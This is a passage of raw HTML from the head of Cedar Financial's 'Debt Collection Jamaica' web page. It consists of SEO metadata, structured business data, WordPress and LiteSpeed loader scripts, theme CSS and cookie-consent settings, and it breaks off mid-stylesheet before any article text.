

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cedarfinancial.com/debt-collection-jamaica/
body_size: 56615
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"> <script type="litespeed/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLiteSpeedLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLiteSpeedLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}})</script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Debt Collection Jamaica | Cedar Financial</title><meta name="description" content="Collecting a debt in Jamaica can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://cedarfinancial.com/debt-collection-jamaica/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Debt Collection Jamaica | Cedar Financial" /><meta property="og:description" content="Collecting a debt in Jamaica can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious" /><meta property="og:url" content="https://cedarfinancial.com/debt-collection-jamaica/" /><meta property="og:site_name" content="Cedar Financial" /><meta property="article:publisher" content="https://www.facebook.com/CedarFinancialOfficial/" /><meta property="og:updated_time" content="2025-10-18T20:33:13+00:00" /><meta property="og:image" content="https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica.webp" /><meta property="og:image:secure_url" content="https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica.webp" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="301" /><meta property="og:image:alt" content="Debt Collection Jamaica" /><meta property="og:image:type" content="image/webp" /><meta property="article:published_time" content="2025-05-02T05:26:02+00:00" /><meta property="article:modified_time" content="2025-10-18T20:33:13+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Debt Collection Jamaica | Cedar Financial" /><meta name="twitter:description" content="Collecting a debt in Jamaica can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious" /><meta name="twitter:site" content="@cedarfinancial" /><meta name="twitter:creator" content="@cedarfinancial" /><meta name="twitter:image" content="https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica.webp" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cedarfinancial.com/#place","address":{"@type":"PostalAddress","streetAddress":"5230 Las Virgenes Rd","addressLocality":"Calabasas","addressRegion":"California","postalCode":"CA 91302","addressCountry":"US"}},{"@type":["FinancialService","Organization"],"@id":"https://cedarfinancial.com/#organization","name":"Cedar Financial","url":"https://cedarfinancial.com","sameAs":["https://www.facebook.com/CedarFinancialOfficial/","https://twitter.com/cedarfinancial","https://www.linkedin.com/company/cedar-financial"],"email":"clientsupport@cedarfinancial.com","address":{"@type":"PostalAddress","streetAddress":"5230 Las Virgenes Rd","addressLocality":"Calabasas","addressRegion":"California","postalCode":"CA 91302","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://cedarfinancial.com/#logo","url":"https://cedarfinancial.com/wp-content/uploads/2025/06/Cedar-logo.png","contentUrl":"https://cedarfinancial.com/wp-content/uploads/2025/06/Cedar-logo.png","caption":"Cedar Financial","inLanguage":"en-US","width":"112","height":"112"},"openingHours":["Monday,Tuesday,Wednesday,Thursday 07:00-17:00","Friday 7:00-17:00","Saturday,Sunday Closed"],"description":"Discover reliable global debt recovery services at Cedar Financial. we provide expert solutions to recover outstanding debts worldwide. Contact Us","legalName":"Cedar Financial","location":{"@id":"https://cedarfinancial.com/#place"},"image":{"@id":"https://cedarfinancial.com/#logo"},"telephone":"+1 800-804-3353"},{"@type":"WebSite","@id":"https://cedarfinancial.com/#website","url":"https://cedarfinancial.com","name":"Cedar Financial","publisher":{"@id":"https://cedarfinancial.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica.webp","url":"https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica.webp","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cedarfinancial.com/debt-collection-jamaica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cedarfinancial.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cedarfinancial.com/debt-collection-jamaica/","name":"Debt Collection Jamaica"}}]},{"@type":"WebPage","@id":"https://cedarfinancial.com/debt-collection-jamaica/#webpage","url":"https://cedarfinancial.com/debt-collection-jamaica/","name":"Debt Collection Jamaica | Cedar Financial","datePublished":"2025-05-02T05:26:02+00:00","dateModified":"2025-10-18T20:33:13+00:00","isPartOf":{"@id":"https://cedarfinancial.com/#website"},"primaryImageOfPage":{"@id":"https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://cedarfinancial.com/debt-collection-jamaica/#breadcrumb"}},{"@type":"Person","@id":"https://cedarfinancial.com/author/morgan/","name":"Morgan Usman","url":"https://cedarfinancial.com/author/morgan/","image":{"@type":"ImageObject","@id":"https://cedarfinancial.com/wp-content/litespeed/avatar/a16f1a668079f4ffd15f5af66536e3c4.jpg?ver=1767888850","url":"https://cedarfinancial.com/wp-content/litespeed/avatar/a16f1a668079f4ffd15f5af66536e3c4.jpg?ver=1767888850","caption":"Morgan Usman","inLanguage":"en-US"},"worksFor":{"@id":"https://cedarfinancial.com/#organization"}},{"@type":"Article","headline":"Debt Collection Jamaica | Cedar Financial","datePublished":"2025-05-02T05:26:02+00:00","dateModified":"2025-10-18T20:33:13+00:00","author":{"@id":"https://cedarfinancial.com/author/morgan/","name":"Morgan Usman"},"publisher":{"@id":"https://cedarfinancial.com/#organization"},"description":"Collecting a debt in Jamaica can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious","name":"Debt Collection Jamaica | Cedar Financial","@id":"https://cedarfinancial.com/debt-collection-jamaica/#richSnippet","isPartOf":{"@id":"https://cedarfinancial.com/debt-collection-jamaica/#webpage"},"image":{"@id":"https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://cedarfinancial.com/debt-collection-jamaica/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel="alternate" type="application/rss+xml" title="Cedar Financial &raquo; Feed" href="https://cedarfinancial.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Cedar Financial &raquo; Comments Feed" href="https://cedarfinancial.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cedarfinancial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarfinancial.com%2Fdebt-collection-jamaica%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cedarfinancial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarfinancial.com%2Fdebt-collection-jamaica%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://cedarfinancial.com/wp-content/litespeed/css/0e6fc946c957e863c1d37009b6e8c676.css?ver=4812a" /><style id='safe-svg-svg-icon-style-inline-css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://cedarfinancial.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='gravity-autocomplete-css-inline-css'>.ui-autocomplete {
        max-height: 200px;
		width: 415px !important;
        overflow-y: auto;
        overflow-x: hidden;
        padding: 5px;
        border: 1px solid #ccc;
        background: #fff;
        list-style: none;
        margin: 0;
		border-radius: 10px;
        z-index: 1000;
        box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    }
    .ui-menu-item {
        padding: 8px;
        cursor: pointer;
    }
    .ui-menu-item:hover {
        background: #f0f0f0;
    }
    
/*# sourceURL=gravity-autocomplete-css-inline-css */</style> <script type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="cookie-law-info-js-extra" type="litespeed/javascript">var _ckyConfig={"_ipData":[],"_assetsURL":"https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://cedarfinancial.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":!0,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!0,"ccpa":!0}},{"name":"Functional","slug":"functional","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Analytics","slug":"analytics","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Performance","slug":"performance","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Advertisement","slug":"advertisement","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"classic","preferenceCenterType":"pushdown","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":!1,"loadAnalyticsByDefault":!1,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":!0,"tag":"revisit-consent","position":"bottom-right","meta":{"url":"#"},"styles":{"background-color":"#FFFFFF"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":!0,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":!1,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":!0,"toggle":{"status":!0,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":!0,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":!1,"tag":"readmore-button","type":"link","meta":{"noFollow":!0,"newTab":!0},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":!0,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":!0,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":!0,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":!0,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":!1},"optOption":{"status":!0,"toggle":{"status":!0,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#242424","border-color":"#242424"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#242424","border-color":"#242424"}},{"tag":"revisit-consent","styles":{"background-color":"#FFFFFF"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":!1,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"\"\u003E\u003C/button\u003E","tag":"show-desc-button","status":!0,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"\"\u003E\u003C/button\u003E","tag":"hide-desc-button","status":!0,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":!0,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":!0,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":!0,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":!0,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":!0,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":!0,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":!0,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":!0,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":!0,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};var _ckyStyles={"css":".cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-classic-bottom{bottom: 0; left: 0;}.cky-classic-top{top: 0; left: 0;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{width: 9px; height: 9px; margin: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 10px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 10px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center;}.cky-notice-des *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des 